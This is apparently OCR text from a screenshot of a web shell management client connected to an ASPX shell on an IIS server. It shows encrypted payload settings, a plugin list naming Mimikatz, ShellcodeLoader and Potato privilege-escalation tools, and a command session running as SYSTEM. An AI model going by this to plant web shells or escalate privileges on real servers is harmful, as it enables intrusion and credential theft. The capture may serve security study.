 Url:http://192.168.144.205:8801/aspx/time/test60qwerasdf.aspx Payload:CShapDynamicPayload Cryption:CSHAP_AES_BASE64_DATA_60min openCache:true useCache:false
ShellcodeLoader SuperTerminal HttpProxy lemon EfsPotato Mimikatz BadPotato ShapWeb PortScan Sc
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip
命令模板 cmd /c "{command}" 2>&1
currentDir:c:/windows/system32/inetsrv/
fileRoot:[C:\, D:\]
currentUser:SYSTEM
osInfo:Microsoft Windows NT 6.2.9200.0
c:/windows/system32/inetsrv/ >whoami
nt authority\system
c:/windows/system32/inetsrv/ >dir
C
6C2B-9866
c:\windows\system32\inetsrv
2024/11/11 17:55 <DIR> .
2024/11/11 17:55 <DIR> ..
2024/02/28 16:28 <DIR> 0804
2012/07/26 11:04 216,576 abocomp.dll
2012/07/26 11:05 325,632 adsiis.dll
2012/07/26 11:08 110,080 appcmd.exe
2012/06/02 22:30 3,654 appcmd.xml
2012/07/26 11:05 179,712 AppHostNavigators.dll
2012/07/26 11:05 65,024 apphostsvc.dll
2012/07/26 11:05 368,640 appobj.dll
2012/07/26 11:05 519,168 asp.dll